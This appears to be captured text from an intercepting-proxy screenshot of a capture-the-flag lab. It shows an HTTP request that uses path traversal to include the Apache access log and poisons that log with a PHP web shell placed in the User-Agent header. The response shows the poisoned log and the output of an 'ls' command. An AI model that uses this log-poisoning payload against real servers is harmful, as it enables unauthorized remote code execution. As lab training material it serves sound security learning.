 Request
Pretty
Raw
Hex
\n
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log
&cmd=ls HTTP/1.1
2 Host: mafialive.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty
Raw
Hex
Render
\n
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18
19 10.11.67.208 - - [26/Aug/2022:13:40:16 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log HTTP/1.1" 200 436
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114
Safari/537.36"
20 10.11.67.208 - - [26/Aug/2022:13:40:25 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486
"http://mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././../log/apache2/access.log"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
21 10.11.67.208 - - [26/Aug/2022:13:40:31 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log HTTP/1.1" 200 695
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114
Safari/537.36"
22 10.11.67.208 - - [26/Aug/2022:13:43:11 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log?cmd=ls HTTP/1.1"
200 436 "-" "index.html
23 mrrobot.php
24 robots.txt
25 test.php
26 "
27 </div>
28 </body>
29
30 </html>
31